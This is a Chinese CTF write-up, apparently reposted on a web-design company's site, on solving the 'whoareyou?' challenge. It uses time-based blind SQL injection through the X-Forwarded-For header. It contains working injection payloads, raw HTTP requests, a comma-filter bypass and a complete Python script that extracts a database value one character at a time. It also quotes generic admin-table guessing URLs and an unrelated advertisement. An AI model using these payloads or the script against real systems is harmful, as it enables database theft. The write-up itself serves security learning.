記錄實驗吧CTF庫whoareyou?過程

首先我承認我看了別人怎么做的

因為我并沒有什么經驗雖然知道回顯是由X-Forwarded-For 參數導致的 但一直無法利用 所以看了demo

因為涉及到要寫腳本記錄注入過程 所以特此記錄



我看了2個demo選擇了最直接的一個也就是使用awvs掃描 然后再python掃 因為我覺得我并沒有手工找注入點的本事 先學學利用工具

雖然別人寫了用awvs 但是開始不管怎么掃描都是掃描不出來 后來。。一個簡單的辦法原來是這樣 附圖:

目前累計服務客戶上千家,積累了豐富的產品開發及服務經驗。以網站設計水平和技術實力,樹立企業形象,為客戶提供成都網站建設、成都網站設計、網站策劃、網頁設計、網絡營銷、VI設計、網站改版、漏洞修補等服務。成都創新互聯始終以務實、誠信為根本,不斷創新和提高建站品質,通過對領先技術的掌握、對創意設計的研究、對客戶形象的視覺傳遞、對應用系統的結合,為客戶提供更好的一站式互聯網解決方案,攜手廣大客戶,共同發展進步。

好簡單 然后發現了果然是可以注入的 好像是基于的時間延遲 可惜沒系統學習不懂 后期補學習內容

給的內容是:

Tests performed:

(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ => 6.053 s

(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/ => 0.062 s

(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ => 3.042 s

(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ => 9.033 s

(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/ => 0.047 s

(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/ => 0.047 s

(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/ => 0.046 s

(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ => 6.052 s

(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/ => 0.063 s

Original value: 1

然后使用 http editor 測試

簡化的get數據為

GET /web/wonderkun/ HTTP/1.1

X-Forwarded-For: 1'+(select 1 from(select(sleep(5)))v)+'

Referer: http://ctf5.shiyanbar.com/web/wonderkun/index.php

Host: ctf5.shiyanbar.com

這樣就是有效的

反復改變應該在select(sleep(5)) 修改能辦到

因為不小心看到demo 用了case 語句 所以在測試機上 使用這樣的語句測試了下:

select case when (select length(test) from aaa) then sleep(2) else sleep(0) end

是有效的。。

替換掉get數據依然有效果

然后想了下 實驗吧的測試 基本上表字段都是 flag 于是我試一試看行不行 好像可以

get請求為:

GET /web/wonderkun/ HTTP/1.1

X-Forwarded-For: 1'+(select 1 from(select case when (select length(flag) from flag)>10 then sleep(2) else sleep(0) end)v)+'

Referer: http://ctf5.shiyanbar.com/web/wonderkun/index.php

Host: ctf5.shiyanbar.com

然后就是開始判斷他的值了 不過貌似需要用循環函數去猜解 雖然他給了demo但是還是自己弄一弄

首先我知道了表 字段 就只需要猜字段數據長度 和 字段的每一個字母了

首先百度如何猜字段數據長度內容如下:

1.猜解表名:

http://xxx.com/test.asp?id=123 and (select count(*) from admin)>=0//猜解是否有表admin

2.猜解字段名:

http://xxx.com/test.asp?id=123 and (select count(adminname) from admin)>=0//admin表中是否有字段adminname

3.猜解字段長度:

//從admin表中選取第一條記錄,來獲取這條記錄的adminname字段長度

http://xxx.com/test.asp?id=123 and (select top 1 len(adminname) from admin)>=0

http://xxx.com/test.asp?id=123 and (select top 1 len(adminname) from admin)=7//字段adminname長度為7

4.猜解字段值:

//從admin表中選取第一條記錄,逐個猜解字段adminname的值,直到7個

http://xxx.com/test.asp?id=123 and (select top 1 asc(mid(adminname,1,1)) from admin)=97

http://xxx.com/test.asp?id=123 and (select top 1 asc(mid(adminname,2,1)) from admin)=78

http://xxx.com/test.asp?id=123 and (select top 1 asc(mid(adminname,3,1)) from admin)=96

..........

http://xxx.com/test.asp?id=123 and (select top 1 asc(mid(adminname,7,1)) from admin)=102

首先猜一下字段的長度

字段長度猜解 應手動很快

反復大于小于 求得應該是32個字符(上邊用的len 好像不對應該是數據庫不一樣 我這里用的length)

GET /web/wonderkun/ HTTP/1.1

X-Forwarded-For: 1'+(select 1 from(select case when ((select length(flag) from flag) = 32) then sleep(1) else sleep(0) end)v)+'

Referer: http://ctf5.shiyanbar.com/web/wonderkun/index.php

Host: ctf5.shiyanbar.com

這里說下我用的工具 還是用的awvs的 http editor

然后繼續在測試機上寫驗證字符串的sql 不過我先創建張模擬一樣的表試試。

剛剛發現if也應該可以做不用用case if 看著更明朗

select if((select length(flag) from flag) = 32,sleep(1),sleep(0));

可惜我替換成這樣的 sleep失效 哎繼續看怎么判斷 我現在唯一應該能用的可以使用

select substring(flag,2,1) from flag 應該這樣就可以了應該要使用substring函數 這個和mid應該是一樣的。

試一下 按照慣例 應該值應該是 flag{} 這樣的。。試一下

GET /web/wonderkun/ HTTP/1.1

X-Forwarded-For: 1'+(select 1 from(select case when ((select substring(flag,1,1) from flag) = 'f') then sleep(1) else sleep(0) end)v)+'

Referer: http://ctf5.shiyanbar.com/web/wonderkun/index.php

Host: ctf5.shiyanbar.com

但是好像時間不是1S 猜測難道失敗了? 回想了下剛剛if 也是沒效果

if的回顯:

your ip is :1'+(select 1 from(select if((select length(flag) from flag) = 32

貌似從,開始被截斷了。

看來不解決逗號不能前進了。。。

繼續搜資料

http://www.91ri.org/12168.html

不得不佩服資源的強大

修改后的請求:

GET /web/wonderkun/ HTTP/1.1

X-Forwarded-For: 1'+(select 1 from(select case when ((select substring(flag from 1 for 1) from flag) = 'f') then sleep(1) else sleep(0) end)v)+'

Referer: http://ctf5.shiyanbar.com/web/wonderkun/index.php

Host: ctf5.shiyanbar.com

然后試了一下貌似不行 我把后邊sleep(0)改為了5 出效果了



開始寫腳本

(首先得需要一個python實例手冊)

先搜索request 然后看看get 請求怎么寫的 和加入header信息

擼一擼

因為可能需要重復調用先封裝成一個方法

筆者不知道 {} 怎么添加所以也百度了一下

再然后應該是怎么判斷時間 只需要time取執行前 和執行后就應該可以了 然后整一個循環 應該就能搞定

如下代碼含注釋 即可完成:

# -*- coding: utf-8 -*-

import requests

import time

#定義個方法返回時間時間差 var定義為猜解字符 num為猜解的多少位

def test(var,num):

#url鏈接

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

#頭信息 X-Forwarded-For 插入變量

headers = {}

#X-Forwarded-For 指定 如果是該字符 進行sleep 5秒

headers['X-Forwarded-For']="""1'+(select 1 from(select case when ((select substring(flag from """+str(num)+""" for 1) from flag) = '"""+str(var)+"""') then sleep(5) else sleep(0) end)v)+'"""

headers['Referer']='http://ctf5.shiyanbar.com/web/wonderkun/index.php'

headers['Host']='ctf5.shiyanbar.com'

#執行前時間獲取

time_start=time.time();

r = requests.get(url,headers=headers);

#執行后時間獲取

time_stop=time.time();

#返回時間差

return int(time_stop)-int(time_start);

#定義testChar 為一個字符串字典

testChar='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'

#手工檢測出32位進行循環猜解 先進入一個循環破解的多少個字符串

for x in xrange(1,33):

#循環單個破解的字

for j in testChar:

#判斷時間差是否大于等于5

if test(j,x) >= 5:

#破解后字符

print str(x)+':'+str(j)

值得注意xrange 1,33 我開始寫錯了 寫成32 結果只出來31個值。。。 還有就是此題沒說 ctf{} 擴起來 坑啊!!

題:

http://ctf5.shiyanbar.com/web/wonderkun/index.php

本文名稱:記錄實驗吧CTF庫whoareyou?過程

URL分享:http://vcdvsql.cn/article2/iigeoc.html

成都網站建設公司_創新互聯,為您提供建站公司、品牌網站制作、網站建設、網站排名、Google、響應式網站

聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 網站制作完成之后為什要專人進行維護?具體需要維護那些內容? 2016-10-27

- 小程序開發成功主要取決于哪些方面? 2013-12-08

- 網站維護,網站為何要做維護?云服務器租賃 2021-08-13

- 網站制作中的幾個小技巧制作出高質量企業站 2015-01-17

- 怎樣通過案例來了解建站公司的實力 2016-08-19

- SEOer做關鍵詞優化有哪些網站維護工作? 2023-04-26

- 推薦一家成都專業網站維護公司 2014-09-03

- 我們為什么要學習php軟件開發? 2016-08-15

- 創新互聯SEO網站優化:網站收錄慢怎么辦 2013-07-08

- 網站維護你的網站做SSL認證了嗎? 2013-10-18

- 網站改版會碰到什么難題? 2016-03-16

- 老網站突然不收錄普遍存在的14個原因及應對策略 2016-08-21